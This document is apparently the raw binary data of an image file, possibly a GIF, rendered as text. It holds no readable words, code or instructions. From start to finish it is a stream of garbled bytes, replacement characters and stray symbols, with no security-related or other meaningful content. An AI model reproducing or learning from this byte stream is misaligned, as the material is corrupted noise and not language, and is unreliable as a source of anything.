�t �m�0([�P5)�P�)Rp�E,�K��1sh>a�N��@��#I��Cj)�0�2�z�@ K����'�k9�1Nc���m�`����?��X"��p��tpP�p�J�C�9B ��(p�0#����2�-plҦk��8�&Ҥ���d�Țb��F=� �x�7�HRu?�ZE]�F1��"�����>��0G��UIQ�\�t��]�V��j� ,��$ʉ��c�lfpHWC�5�GqŷWpd"�R�ӭz���K���#�<Ż)JJ�+� ���4�)*	0�#��
� ^�W���P��UbPO
bk\�M���L(�[�"�9<i�PÌ�l��(�?�\,Y:��D�X/-9��.d��1�%�0�2$�/g�A���˃4�
@Cp<�g�
f��~���XD��H\�E�B�D���"o-�wZ*5�\�L�@!�2��Pe*T�u������(�xs���2 A<�G��Y�)c�TU�
�]%��"�Q�>ު�uB��:����@�a�09�1�rI�
��%�!���,�m���EP�V_XWp>��q⌔b�7�2
�E�bD�8`�\H!@���U(0��W�����Hl2�V��`������M�!�;-�rSq�/K��Dp[�?X�a������?�� �7���8���bd� w%��
L��q�q�F!���8@��<k�"C�ad0�7�ep~��e:���}n���2{pk��|���&TX��xw8� �?x�����?�q���fh�?VQ���9�1�������"W8��h��--i!0��p ��8N ��,_���D�I"��Q���N�-�-V7�!OQ�RB@zb@ �I���_��� V�#n@o�8/ ����\❹+�>��6�k �Zӕ��8CK6�Y8�n
:�s��;v���:)������L�0��d�� �zк�@H2$�k��DX��И��0�2p#%��y��*o0(
8�9�������� ��_Zkc��ÁCP(�78�1�TH {��`�B��� �u�+=d���X
�J��"�[DjȀh��D0!c���5�Ȇ7#; g�C� ��S@��,l �@M����D�0cx9�J��1s�p���;(6`�]�9 ��� 
�!�&
��퓉�Ɂ*��{{�ʆ�0��`�l9���A��� �ȓ-,\���И7���1�q��Z�P f((�:�Bh��:��%%��[	�X��� �^�*�c���9�x2Ms<����f,)slp�m�A�Fm�E��h@1�]�3� ��+�� �B@�}�r��"p��1+� R��`�+��#����@p-����҂[)
$�>�3��.`�K�Hƞk�)�R�v��ޚ	l�,�L��� ���0!W�� ��1��{?�p�"܆v�3]�� gP (�g;f4Rȥ9���:5	肆��X�(��-�@�{�7�1*H��^`g����L�&ʳ� ��Ȅ҃��@��T��ul�.SC�����3,2E���gS���9 7 2M�q�j��k`����l=����TP�q+	B��f��)S�Y�!=D�y㆘ �7�<��
��p�!(��T/�ox�}�7�SO���b=�3=�R�B@�4��H\hE!8Hʿ��W�������قo�",!p�0��T��d��:��4$>\�\��� �3j�z��mxA���!����2�讧 �}SϤ�P��5$�<�=�N��C��� Q4���2-L���8�`J��B����8��8�P�yK�h�����*�yӦ%�$*-
�$z�Ax)ވ�=.]��̣x3��,��	����2��Jh����2=k��,$$��)kȀ201x�(.�6��K+.!m���4lZ��H��4�p ��R]�\��+%�o�x��[��p��C
��2�܆}C$��VE�B(+�M�1[+��1Ә�98��.+1^;�_��B�Q7ě�';�� לF�PAlMRtB�s��+j "G� *�]�W�h$ �ϻ��;U�,{=X�,���� �:����<��(
֓�"TϘe9��(��$7s��ݴ���$���V�h��(�s8O5Y����!p�ˆ�J��۸��m�u�W�{$��B(��C98��(�	2�T�.�m=��՘��B����r��	�M۴��؞c���
�.�șh��Ah]dh�hȀ ��ٕ?��D��<�K�3��BP ~�2988 ��L �J�H](� ub	$<B�Е�[�Xu�֒`�Ҙ���O����8��}�h������Pd�$���EdYb؇�ݕ��Q)�K�10�C��8��>`)��hX�#�2>���-�"�`;[�B��V{(���ڗ�k)_$�x�O�#:rX��e��ܐ��Y����ș��)��������g�LM �H�-H*� �̃X���	;�0؋܀�������D7jTF���T�M_ǁ*�Y�U��� �D�P�<Y�=�d����B�]��_c�ZQ|6�I!`�)!8.�*VA@���X���!Y��2BЃ���� ?���(�t;aI���z�=le�Q��P��x�D�=0����}��K�?֛e`5���Up�g����U�%�)(��[f�MD�s�e (p�qHg]!�ӛ�Л.�Y _��	kqM��āM�� s��I`�I@;`3`f�'��.	��˿
@�#�?�$X�#�Vb=@�2 ��%�hk�2��0D�"���{iU}���P��q��#G�d��]�����5��!�<}�Fi�֙��QX���3�c�% �؋�Q���C�	���( ����}�6�� �(���4x8MdG�HC7ӕq��/^�?Hf@'!8P[�Nk�
���:	X�	=�G<Ý�HL�[�y�����:�������oآ���b	P�1~��h`�:��	9�W��`a�`��{ǣ��/���1~ ��+���H�u������ J��V"�(�8S=��1���2h��h	�8	��`��ڬ��Q�8�.�(8�����ա�Z�k=��:k:! ���,��~�}^l�|�x�����WSg�TqP�v����6( �Lo����#EJ7���>�P1����q^0��*�f��ׅ�A�EtrQ(�p��!��4=$��� �fUg	X�uظO�w�	��Hs��	Wp;=4�]	��:g��L��bLƏ[Y��M0�0�,(�;:��h5D~�WY5q���R1�ȻO�B0Ǯ�A�5�	@���a�k(�	�g ER�Y��NW�Ge�+0i����������	�5�>!/]#\Y�B�˙W��D
Kn�e�!��ke���>]���0��8s�3D�� V��3�Ve�3�pPh 7`����-@J�� 9
VX@�CN���Y����_ +���I��K�(�y�Z�m�Z��B�ng	 p��p7ws�*�vh�7_�p��H���Q�����vH-]��/9b���_���@�Q��(�gf�1��!���G�~a�O��O]`�Kp�n莘 k/��Y��|�o����{K����ϥ�2� �a °:s�D�ew��	����fF�d� 5>lx��k9�t;	-�������o`A�f%˷���e�� Wg	_�"hU���1� 2�޿��\�2L��f0���)�����f�@QlE��I
�I�U�ҝxƯ�(��,���R�:�s˪���П�5�Nc����o�,yӧZ{�$a��@���8\8���[��;숐.�B`�?7��� �O!BI�2f�6���G�9Bz��C���������?o��)��lU�$��Cr�Leb:�Y�3eޔ9�8���#@���X=
�Bg��Hv쐅�R�����8*����6��ȑ#����%,8��^�6���I�������3oMC���ぞVT��Ѡ�?4P�h�s萛�d�I�oˇG�	��O��-x=�(�6�%�����)���F"�1��ȱ1$`��	k�@��^_e:�����>#w$�/;�.d�)&�?�/}������ )����y����t�B�(> g�����P�ŖB��J�]�Ӂw��Hm��/������?Cy4�ftt
�0�D����e��~��Q/�(w�)�E�}��[\��@q���t��!�`�I�~�\�[�1�Am� E9p@xmXx#�5#�����^�����|#�E
��C@"iZd*	d�AA�y�y�Q	����?G�����*���N�(�YG���\(� �R���R@Ũtl!Kb�}W����b�ud�/8�C�Gi��Q�	u�iG��E�V�K�mcB�?�̻/��B�!4��������C	au1j-����Y<X��>ʯ<l��Ȧ��VHt$@f����?���O��<��Ĭ Ct�d�c�����C��rD�?�*�t���ҁŬ�T�C�T����*��V��Å�8�64��6�$8���C&���3&M^/9�����C��tv�!�[�C���ۑKy7J��d�Dk�2Ѿ��9����)-�H�$�PG֭�Q=� 39����	@߽͗�L:�(�~��w�z��S2�� rGf�|;����
���ߞ����mxHlɃ��@R��X�>��R�=��<�[{� Iq]:�ז���#~<��'��|%���C��8$�`G���r�,� ��(�pm`e����Q��u��.�;T�����K/paY��\$x!�h�T$Fp��e�C!2��!q��Y�B�l���DCĀ���"#���1�J�E�H�5��,`#��6ұ��@�;"�:�~���(H�9`��<$"9�D2���|$$���"���$&3��Mr����$'��{�2��<W?<��R�p �de#��YҲB����-o�m�㕸T/w�`z$��$�-S��������-�	�_vD�$y�3��K~��#���7�N !�
 � ,    � �  � �	H�����!\Ȱ�Ç�s8 �ŋ3jܸp"Ct��q��ߗ��
�X�%˃%�(r�Řq
�)0��?62�B��J�6r��ᘃ�J����}���o�ʈ1.Z�7v �a�d4��8u���H�`�w�����2���E/��C���u��k$��͕�
�0Y��88a�@¤�A�`�� ����f�W力L�F��I���+�Tƙ',M�tX�����9�0��I��Xv��[ �@��h���޷�$��{��e�C+�J����u�@�5ciGPdu�Q?�|&t7[xrE���^�i��q�����h~��������OXE%�U�F����, �?{̶G��sL?o�ҁ=��{��\p���`(:d��9��b:�D/!$N����l�9[���!���A+��'h�I�b�!j�ܢuY�����a��BuՙEКh8�1}���{��G,&��A�,��=���"P+p k�Y١�!�V�A��3�?����@�K����X������h���]���A��`��E�ø�Q�I��*�����@����F�ƑG���	�Ɯr�9&B���2�fp�� ��*lK�wpЊ,���/���ap��H�?�"T�B]ⷬC��1���p?��4D�Ghi��i��
�l�D`'��,�e���?������ӧ�!˒�����Aа�,>��Q	-m�Q	>��-p#�Ƣ@z����	���0�]�V؅Aw�`�8��ձ�ީ�i������]ߋr�l�"�,��
)��S>��J���+0��������<R�,�C���H7h -}���;	�CT��#���F���Lq��@.�xT$��~r�\��'�N�@!�W�)��HW�
�@mE`E�7R�������,����#�"7 �m �?��7�1�h@C�m@�мfT�
��\�.þ;]&.���\�q��B)� ��ĪO^s�?���<$ �B38��G܀x�0�A,܀��$�q�� g�B���y��AW�A����hC�,І:����B8Ѽk�`M�x�K��:�����\�U�<�d	_�@�F��V���+*�2�@ X )n�4#��pc.hqA�C7 ��*��`����A%���jȦ(T،�� 
7��`���0���q� �  �p���H(� �(����� Hߊ� ������ ē:@Vn����f�rrЍmP;ݹN@���y�u��%e����wT ���V���¦�|g5o � �8&��#��j�!
t`9�hT!�D�HP��@��8� �XBJvE�q�]��?��\�1� ���bjT�@� �����AQE�;����a�!
���`@���C��:���h8R l�s�YLu �p���aʹ�j��m&������U��J����p B�� *2o�Td����d jP������a� ��=� 9� -�t�� �w��Mo�v�Q�/T��զ�&��:� ��E` EBJBQ�������V�< � A :��j��F �	@�=5h�eS��V�k1r�P�����d����Ġ��`�`� �c�!H�䨆����d�OHB���j�{��O�(�7�����X�`���P*蕎i�&�� �A�1e�Z
�[��k o5A ����AP�"l,�>��M�����d3s��2��g���R��Ax�e�.<L�Y� P�i1wXđ�@��\����߬@��FX{q�� ��]�h\KE�F&�/2�遼� �� .`U�:HRS5B<B21�{�Ʌ@@�H4�ߑ���;��� (8h�k���!�?4z�H�@`����F���,�x!�E�yۗ��oT��V�>i	!!�S�n�! b�����j`�bd�zZ�e�
�B<�D#ְ�H�"��"�x��hx�1;�����h�tDD �G��E���Ѐ""!�V�E����� ���=��8T�����Y�B��<|�&��X\�Cи�F���\,4�^����vA�:h ��hD��{����S��?L�x�ȈȻ&� �`�1-�2�j�
,�D�u�DL��-`A)4�^P����.^�R�K��O���p�+l�H�}���٘�H��A��,q\f�WS���*�w�� �����P{���Pu� @r _u��	P�PrP{`q����u�g	�� ,�Ƨp�r�wt���J�T� �W�P
�7p�
�	�>��G\  R��p� yJss�`��[��	_�D1fE`
 ��	��	� EP� Uwd�GE�*X{5���pK��r`	߰�(������� k ���-���J%�P�Pu�	�'�dp~�G��(` + ��>�fy��yq`��a"UCGf�p�G
���	UP��	�0k����XXf�
Vg���� �@��U�uq�r��0iXw$��	�5r`] ��( p�h �p� �`6 yL4!�@?�TUN�L0*���A����� ;�� F��;k� < 
�	U�	��	��	Ƹ	��b 0)� �P�
8�Y�8y�8)8s��P�0��	���D
��`�`p��(���Ѐ� ���~�])ET*21]��Pz��o�xE��� � �@��`��� � ���� /��h0�ƈ��0��M�#h @�
�P
�(�@�(��h ���@ а���İ&�
���U�PD�C[Yo�E�poia!��Y���� ��JP�P�@���f /)��� +p*�ىq�� &M`����px.WWp�\0��HH�����ѐ�@!�Z�n,�sE� �Csxr5���8:�(�&����pZ�	��~9����� �� -�qV�V�v���I8�a���px}�R��C  C�]�(�@��P��`!�0��/�U�It�4�"'�*q��� 
���� 
� s��P �`�YI0)�	�~)b��@ (�)��ЧM�@ ���W>�P 7���R�d� t0W�ˀ�Dj� �1����!.�8'=R$=�å��bX�)H'��k��
@�f ���� :�� ��0� ?��,j�?�h@���g�=*G` �* a �\@ XI��@p�1)�@o�>E�1��*6�SUU�ѠZo	��`����`��i� @�@H �@�@b0������h#Z�*��+ڧgb��x	�x[0R��P	��pT�A��0�`������  !��9Gty�3J��-T(����<����z0��P��@�� f`�����:ʡ/�	! #��(:�j�8Ipx ~Y��-��` (�)  ����:����I��� ��P�r� �I[1x���ï�ѥ�9k�<Pa�*c:i�"��^�i���_������0�Й��0�Ѐ�9��ק? @�0��x\����������z@Y���<۳?�����0i��Z�!�j'\v�J[a��K�˺!i]˫'�\� _�P 0�����Ӑs���۰�j ͫv}jBh %@����-K �+�W� C�����t�ZI������� ��V��j��*B9FR[�j��k��<� � ���#0<�#�ʠ�<d����@hk��P�" ����  @��"4���]p}�) ��0�p)���2��x[���[�İ�°��_�ZDJ,�Wvs���T��K�
��z� J�f�f`�P d<e\�k�,�/�����`�n @�2�Ax~C` P��P�����PW0*|o�8��>��������	47�U����#� ��1��+����� ��̰
����#0ܠ��ДP �f��m̱���r�����
�0�}L��g~�g �������*��@\��)�R@�������!p��Es&��oR1E�I�����p�+ ���f�z��H��L��j�!��/���Đ��+  �>@�'~�@~�C�`�А����]@
E���'Y���I����@�PUI#y�qe�BsJM'5Rk�� 8�
�
\;�P8�����Hz�!`��Z``~)/���9�+�� ul���\� ��I]@>�)Э���1�%� �Gx׌����������p�4�V�^%$��31��jP�� �� V� f0��n�B����p��`��� ! � �p*?=�*m�Gp�7:`����[0�\�dД�J��������]0� �[�`�P�s���-�p��� �a���	�Z1Q[�:~Pʰ���*�z���S�� !P��@���!�-�l[K�a+..�����p-~��4x���,���G� 	@���- �@ �0�l�>�{�� .l >�%12��F�>�g�b�����Ù�z��8�B@ +@ �А� t*��!���0� J��`J 6|� ܨ�G��1,�% �wM�o=)0�@ �`��i.���* 	p�~R�XY�s����p��p� ]����� ]oO��@��.8 C�������
.I� *�b�Ω�]�ĐJ@ ��ɨ5=�Ҝx��%�&��g��L�����l�ϝ~ފ��{�����0����R�2�� ���pPOo=2�>�I�P�^�� �)�8��`����Ȱsj���l/�0��PE
� @O���\��罋�n=�M��h�P�=k_��Ȑ����*�n����x��P� �� �i�2 ��c'��1S�~�@	�n�'0O	C�.��n�_j?�ݘz�І@�����0z`ܰ�8���ݲR�[0���dp���X��}́��3�C_C��0���.�ʲ}��� �G0�h�}o`I& ��` �=�d�cذ�2e*�p�aH"�V ��@8�2��̤�i�
x�0�UW�Z����տV�@��)>�I��ǖ1\|\��%�S�,�p�ZcƈmEBL+1<BCF-Z��p�ҥ(yР%Be�� 2%m�K�Û��,�3pϞ�!r�PCe�>|`+��ݍ5���LI1�Tʩ�e���f��Y�(%f`	��A��Q������))��]�,Vƒ/7�!C�Đ@X!e��YJd��o��R�$���o�^%���'NF��&
#pҾ����	!S{"�� @yVH����Д(�
0��&��a&P'C��	0��(�| c��Ѯ���
��bD�Gb�������
�J� )�2`�r0o��Lϡ�ȄOĹ�!	�@��*���J� �P��L�CMnr�p�MӁ�	ܩs�<pFJ<(ķ����
�(.�#���K�e����	gd�� �m�-)Pj�>� ��.Pr�Y�˯%�� ���J\��h�Sq@f���D�)F�g��ƌU
 ǵc���3��8!,�(*Z*���
ۆ@TQ�*Κ�.���,�`D� �D�1 Br(A0� �R�I�:�ZrW�y��X��Opm,�$p�B$v@�PV�&�g�Qٌ=�փi���%�<�@�Ӹ-�,v�sUTt��"]f�D8"#KCA�2X&����!�~K(ʶ-�����v��Y:��!q�A���x�@�"v�<���� yP���dIJ�t`�6'i-��a��Zw$t�/�.�.� �
S0W�#���h�@�#��RbD�F��ς�s~	�����A8R;�e�r�`�W�頡��f���y��� u��("�nyHF!���a��ƙ<tF9SӰ;���(Q�$��"�-v[*�R�B
�Xad �����c��0,5h�F ���ֳ�(�w9h���v��Y<�V�{L(�t�Cp\�Bp� z3�7BP����Ѓ7Ӹ�5��������@AQ�G8@�.`)��D��J� �i��'��� �a��A
P��,��B�w���q6����0;bBP0�yP��J�lnX�`�Dr{ۀ Ɓ=�#B���L2d��'��
v�$ ����( �HPKH���4al�#g1�?�C�씠`���*d�k�E+������0�L�f�(�<P�i0T $�Ѡ�9Đ5�	�03\a�
��Z�c�i§3�F7K!m� ��	 ]g��
R��,D��(�:a�',�*�r"L��tX	ы�9��@�M\uC
 �@�U<��6{		����R]4,k`�@<�!��D��sI(]S J8����(�Ε�)X����D!���F���E��,�@F4���w�W�f��^��a9� �0�
,�mԃF������H7̐K$��.���*{�!�#Bz�@7d�٥Z�!9��|���F �S����SP�QHA���E�B9��Y��V�.��C8������!�KP�x@�}���CT0BX���#�Ġ5LaSЃ�(��Q�f@
ưY�n�Tx�i:��r�g( CT���֦�o�BRpk\`Q�A�q���V^�F���/���m�]�u5�:���t��\�#*C0@��B@`+����o���/x���b\���K��([�!����`7Y�B����6
��?�p�+�E(�Q\�AC�d���ܫ!�t�=,�b�R���G3��������G!���@�6<���@dЬ.eФ�x 3*�D�4��;��	<`n C�w�����m���(�*(���ժT���ª披Y��jg��FJ��Ѓ��;��ȣS򨇎����/ 7K�U�!X�8�ǌ�L�2�g��W�Pz@<A!A�,p(l!C��} � Ix�Ӣ�`-(#�_v'G�X�w����@Kw� ����#ȗ+Á�J�@��0�!���$$i��Qdz����+H�_ �B�Q���A��Bt��,� �\.Q8E
p�E@xy��).������&G��Blw�1�
���@i4P�K#�F��Q����$I�I��L�o<����ag�S&�}ɴp�Či�
*P����}�D%*�_ ���?�I�.�J/ƶ�.�~%�2D�d;qrBG��ux �OL��!�Gu� �����̆�/������?��2t��F� �3<��RS�f�Ib�m�o�Ash|Ё���S��(�EP�2X�L8
˽,��~y;�>��B1f����:Ȼ�� lp�}Hy�1�3 �5ٹda�d9?�;?��dѱt�0��h�w��( e��}+$ �.� p��:X��'X�0#�-H�.��a��S
T��k�	>�Q6����@{H�9(��?r�pꔟ��h �Ȇd�����L��b(�U�f@np��"�`ė`D/��h4�T��. �7H�S@�+J��˃S��1���{p;�8�0�8�˳��;Bس��:���6� �k�}�1�����o�CA�tK�i��d��gL<�g�(*�s�U�<*K"��|S�T��B �C�H�c%��*K����5(J�1�DY��Z�;/�0l�1ī��=3.��@�+�l������DO!�E��[�3xH@��@�A�#2a@��)�t(�Ux�q��
|{��;�k! ((kc�5H��@�E��(��1�:��$Ԏ�P���0LC�@CZ,H��E]l i��_F� b\VZ(c(��1�i0����FiT��#7�Z�np7��7F�	+�Dex��;�h�H�C�#�(��%𛆛3��M8�!��THY� ��=��G�=˸�X�������,��@;�lP�	�20RˌdK��͎l<r#��mȀBP �QrX�z	� "+·!Gp>tM��{��k�
�̛2��삂Mdhū�G��ł4Ⱥ���d�ȂQ�J_l1��p�! �t��o`ƵT���i��#+�K{�bNX%Г�Y$����2/�e`�@z�"8�p�<L H N`�Sp�#�E����t�p�ͤ�8HO}�+�M14&c���<Ms�5�żkH٤͎������s�C$P���:�b�(`=�r@P�	��� $Gh��6� �C�4P��z0��S<��3ƌ$�m�1`��Q>�t�1$�Y(MTͫ�F��_���J"lH�w ��@�#�,	�4�gD�#[�,��萚�� %P�Y�%se�����R�9(�8@��0 K�
c8����
��!�L{����~)D}OG�@��O���:`
����	�A$P�D��}PA5	�d�Rƃ��z�Ȅo �0��qXe�4�hr����S�(Q �2X�+r����
���� 7(�7�QH�h�jM�t�;���RY�{؅`H��÷d�b8 ��Д���L#��\�b�o�� �c ����Ctnh���	 B�R�U�Pp��������+ҭ�H T0�o#�Ch�!H�0��a����+�T��q���B��@B(6 W�W#Cc�f�hX4�/�kWeAU5ɥ\Ҋ3ѱ���!f`Zg`�$���}P0�"8X8��r٩#(稑<���k�q�78� `�]��ī)�5�~���TYYHH[�9(�wpx@�MM���u�L�S,Ź\چbȊ�{5�@(��v���=�.�Pr��5%���C�P�
�����`�v�� u�YȂ�Ǭ4>�+f�"�E�`pW���h��m�٤"�ȱov�\R�H� �
aH������n�g�`���p%����V�)
11 ��I �<<�5�1��A�G��J��E�O�m.��<K��9��f��� ��hp% �N4<�-��u+���W<�
�Xb�%p�!f�F=8��*�(�]-!��J���r(�
c�# ?3����JH6`Y Y�\O�ܳ�ó�ֹWY�Im�(��ea��AH5��땎����
����h$P��@��<n��U��2��y�48R�IH@wYUHҔ�����@0�8�zєBȀ�e�m��ͳC�@�=� �b|��� 8�0VH�J���ۆL� y�D����
΀��Z9@�A� p��}�\�h0!������B��Ц�f�($�@�ɬ`g��ha��J���ڇuz�@�L�m�8�k%^���mUMc�OW� ��h��0fJ ����l����Z���������h�����Ȋ��X �l�=(�8�4P���ì	��������������B� ���im.�b
�ʐj`"�V��2�JK�`�x���j�!pm�	��@9��α��i�����6�`6�����~�7R���ӄd�
�5c�c�eך��۞����Q�nEf�G�<M�1e2�b�).�I���jل j�h�:Wb9�������ic���/o��Jz���,@U6L ��1P�+ �0�G��X�H�n��1�  !HB����ۀ,>���l]6���QHH��h Z0m�xHh��A0�<�����	�A �����ݎ��5i=�4Ѓ���2��h��� �N�ᨬ�`�o���KA�؆}ȥ5߆@������k��meq���j�o-� .m8��AfH�p �pX����ʢ���I�����曆�B@=Ѓп�V� �o��]أX-����hQQ!
R��J�����{H z��U)HZ46GmԳ�bs�]� 8�pvg��Cg%p����Bh �8��X����i�/$/��!n�]M`pM�D`u���	��A�T�-� ���H��e(Ȃ��8���V���=��"���^.��fv�/���U �����T(�I�h i�׍�J�1�Wf��QR�:7(�n��>�IO�:�J�T(���h  ���m����3d)pH��ţX�E%v�٫AC�*h��o�N�x��3P�}�Ta%��hT�)�^��E�w�B�ce�1J~7 I��#*�1�H�`su��ó��:�þ����S�N���X��{�x�읉H��@kM.�j��xJ��"�l��}�)�Z�h����p ��J����e(�� ����J�U7�JЭ���C�N�o'�q������e��U�@ }E��E���w.Y�fv��\�f��������A�
$2 o�˖![�a"�e ��P!$H
�*�B�*N��d��֖
B�l�^��!���WT�a�B��g,c��V��'dL�9n� P !B9Ē�j6��6��e�,�Хۉ��N���s�A��u��C�Ŗ-`����b�e�����
(*���@�����A(	����@�K:Y��P悵�2P�EIQ�߈�$f�@�� `��f��������c��:���W�:p`d�.��X�|��N��F�($P��8�(�FZ���CB�x���B~���{�����P�('��Bh �d\A���(� )�@�@[06�?\pFB ! A�?�Ï�U&�<E����/���v�%�V��%KT�s�%�$�)@��@<(��� �;��㦛_u#�?��3�*#�I��F0��<p�?�ЂKP�A�AG\���@s���@�Á=�ؓ���&��� ]e����@!�u^y5�VT���g��F�硗Fx9cHt3̛���N�s�y�?�L��0���|#�'(݂��%��AB�p�!� ���Xd�*�ri]0
���p�6��1q��W!Đ(��u����wPNe[�`YG�ht	G'O;̜A�,�њ�lx�2�?#���2�'�0
(�
���p���P��"�� �E��/N�� �rRq4� i�D'�P�AHv�JL��cu lhI��ix,%���!O8�h�9��*i�w�@�����q�#$�D3!�PF	3�0�5����Eˬ��8�.���<�
P��լT�Wk����K/�Q��ysi�?_*����Ciy��@�I�j�� X_�
`
�0��AJPp�*��?֬kLM��41�Tt#�AP� ��;G���B�B
�p�ֽnI����j'-�`,h ]t!��b(�$���G����<	yЃ� �*��d����WS�t!>H�qT�� Cf��D@� ���?���AGZ���2C��`��t�u����p勰��`�\�� �/�2����?5����x�P\��ٛO���|��y^��`�T�fI�Bt��!
�B%P �C@�c�a	J0��$�FRȚ�ㆫEG nh�궸��}���hq�:�\أWZ�(`6~�g��2B�o��E@NྂGf�Qt�3���l~%�P_$� (p W�º��)��("C<I��3��B	����%�
�d ȔnTt%e+*iE-���za%]��-jK���@3
��+��6�@އ0<�3̠A�x�X��pR��h8\�1�`c�@r�1$�W��%��!���� ��B�YȔ����,X�P��?4��C� *0��8ɰp ]��\#:�؃��C0�Q
�F�ቇ��[d��	
!���`��E*Z��b-k��/0���*˟��b`��P 1��@}FV 	�GB��l���g���| F�	+���5�](�[�ŭHt<t}K+�dĀf��_���#�3�N~��@
��:����H/�"��+����x�����_����O��#	��@t��T| 1��m|[�� CBzS7].J�]T.k���ʂq�����*�A_a�*���"A`5/�F:�A�3�T>�I;�dVVTr.k͉T�)2�JSD��U�A ��[x�E�T)k94�n�aa(b�(�`��.�5�t}.Ж����,fDvB
��dV�&���蕚<D�@�q6<t��� �B�C	�`�3��`�c�Cbm�E�T$�:` �j(�/w�}��N���8X���!]��#;V�� ����$Y���m���V�?H���������0T�C������"QK�bh����`%h��1M�c�P�G�������n!`��M��<Ӯ`Ɔʠ�sխ`��?���W���`D�X@�!X���A{lE"V�`ʪJ��;���v�3�������x��8סΫY�0�J�ǿ��ñJ�3��N�
q��O]>�Ⲹ0K�\B��2�N�)V1�EAi����k��<2�+�
�Ymk��ֿ��N�Hуu�f����w���Q����,�N�eE't��J�1���s���9/+z��S�����n��zH�!P����>XP�8y��Y��d����j�r�����?��M��"����K�6F$!	.^;���۩���G7��wt�$�	���fL�:p�t����_��4	���UX@eD7#�����5�(B `A -(B (�\�8��Aڀ� �@��@�C	V@ \C �C��W���K� P��^�
^a�$��-��/�C&!܂8��Ȁ6@!jC�C�@l	�`������? 6���
$� �L�W���_���0 �!	��?�6 �6��
D?�t�a~��
� ��u���?����t�"�G'� ; �� �A)B9�!��T ��,� �@ �".��'�\C#��hC?Ȁ$"ߛ_�d_�Y"p�Ԁ4ր$Ԁ��'R�#4	4�7��c1
]3@��#��@T����"��*6<  1j��   �?`�@_�A��(#�9C������E� �# 4��C�	"<~�?�B#�@�# jCH�� KV@7,�� d��aFD�!"΍?<��!1-�$��F*���L�L'C?�C?�� �#K��?4A�9B�bGҤ���M�?x"+L��a1ڤ��#G�e���W�#Ʉ��� :<�?PBU��$�_U��W
���Pz"\.#6�c?4%FB[Q��G��'ނ"【�ܣ� 	`�;�HL�@'�CTeWN"a�?\��e'��D>bc�@P΍��X���!�f
�>�Lb T�hd`&� ��X�!��D��SF"�(�5��?�^��XB�f�; Bc��L�J����?��_��jn�B�/���6@�a?�de�� H�@p
��e1^����_Y�;ȧ���M6C x"�!O� $��}�^�w�5p�@ ����8~�$4�#��W��-0�|Ntrb'J�2��$�"�!�C�~��(B/�:�LB�	D86&:�?�@��L~E�荖��ɦ'� ���?ccj��,cdFfx�W�b� ������y�S�ݺ�����{��#pi��h�ac'>d���@�҉���[�	�:���X�i�	 |( ���@�d�&'�jFߖu�-�'O&�=2A�
�;��{�fxA
�H*��/؃���~B�W� 4��a��j�: ����/,!��2�z�m�h��hx�H��4�tG�@6  ށ"�����j�F��W��n��<���
�B *O�� ���J�$`�)o�_k��3�+F>A�k�2cM::|�#d����z��&#��6 ˩��Ƭ�f�*ά���Sެ�f��f��?����S� mx���*�W<e ����!�&m�~��]��K����@|���lx�m�����ؒ�Ϫm� !�
 � ,    � �  � �	H� �
�KȰ�Ç#J�hc�ŋ�`�p�G��:~܈��AtED)���/&Gʔ�r�`3j4XF`�?%j*x�a��H�2xT��8�B�!� �0�$���ڪ&)�S���n�5�b`4n�q���9�=����C����G�_��sZ�נ`c�1�ʄ;01�:cot��ta-\�.A��l*0JĲ��e��E�THy7o�4
��- ���×�����yp����矪�b��*�_��pğ��w)j�A�S��g��W�M�Vt��uaf�����OM�`Pc�-��l�Ֆx��&^oJ5�EO������?MtF� �	$�/��"#��EZ`�iQ-�	���y1��Ї��6t&�6t 	�`�� 20�Dl��=��F]4g�?��D���?V�Y�
��� Ag=����%�d��(AV�6�u��$64�ؼ�����K/���Fpe�Vq�ePw�Sȝ=��@z�$Yn��6]� )c��kA-�Mx��h�$����̀Y��?���ȘĘ�Ց�5��:���d�@`���� H3|%���U������Jmi����i*c&��CR�@u&�gA�à����?�6T�S�r�g �D�� �*w�6�
��%�!���mqxKU�]�?Tƺh�������6���q�t"%}��A �,�*=P��?��LjA4ZT�?�Ahl,�,o UP�����CB�8���鲝6�B�?e[+P+=��-C9T�A�=B�bā/�!�?{��� O4�U՗d�M��P�K�Ӂ=Ȓ�.�p�ʵ���Hu���
���?9x�/�Ù? �@bgh�.�=؀���O�)�L� �1�Dm0����| ��3��a��\�8�.X ��<T��#�C`dX����H� �L��+ȴ�"Ы3���@h�Q�c�֥.�}���4��`�A�J�"J��|���?(�,Ց�o+rH�GC�0���aU̅��%$,� �@z� 谏?��&����nH���x�b��k@��U���&� ^Qd ��]j/�x� 2�YD�qBA��Ǚ�l"��ar@�Y�`	��2���K.�����p�,JNfa�`r"z�$F�G_�%(A��<��$3��s��C9$�  J$�6Ēk�&� �1�!q�\�J��,d!]� P ��l��� H���f� J~h$�`���2��GB��i� k������(�W��R   G`Pq���('D�;�`6җ�ߑ`B�X��) �I�
��@\�>�A	�Ѕ+la�� ��`�XDA��w��o)�.�����l�3fB�yA���%�,1T�� VPAPGҊ^�Ud�*0�#H���H2��v �3ݰ�lЏ|O��J���n�i(N2Z���m���ڀ�Z)�(�+� ���
@
�]4��eD���$�xK]{`i�O���,��	�����C�`���V��T6.��(�����F#�@&�Q�/ʩ��L�@��囅DJ`�R�M���A�P0D#�E4. ���
qM�u�4�p�ŭU�q��"÷0���
�h;t�"<�� ~ӗ��ɐ�$�5H9\��	���2� ���#6U��^P��B`B��	��d'?tQ��2��&d������� �@��:g�� 1�1�)�#*���ɞm|A�h��%�f2�i�@�IN�����B=� �h����!�RC�@Ak�`,	q�P�����] ���
`h�?V�X� #��@��a� �dشv�!Ep@3�a��#�~�$� o85�j1�[�b���!���zUK�Y�HfvmX��8]`���XO#!�.u6R�kzfNp�;�ԯ�]D�fH��A�H@��� �b�:"xF6@��Qo�x���� chg���� ����p{�J���\ @���"�!h�@��ʁh#J���X��:�6�"�@� D��*N�������� e��G�����b�G6܍x1� R�k^Ym�:5�-@�,�������P0�Xu+ �2���<��؆�5 յ2�� �&��&��^�rr����Q@�oZwgx��cW�n1,���φ0 @�C��խm��?���iY��;�P�+�
������v� ��S�z�9������/ Z�M+�"��RL�~!n�`|�|���P ��0��g��xf ����	��}��o�5~qn qPk��5�) W�n+�@��G` аO�fUG���`�̖	8v�u����:���Fn'L"Ye�V�7�n�Diuwr̀r rΠ�@��vx� 0��� (}��;'��T���~�N	� `U �`��N̔ 	�LCPuOH_���G_,vGb�̑{)�O)��:�tcqrv�� � 
����@n�P ��u�0"0Ӡ��̨�{Vf :�e�'�{��P8�o�LpX��+��hQW�\ ��LR0u*�O�QH��b&�b�?�(-aA5�B� ��m��GV�
���u�P�s
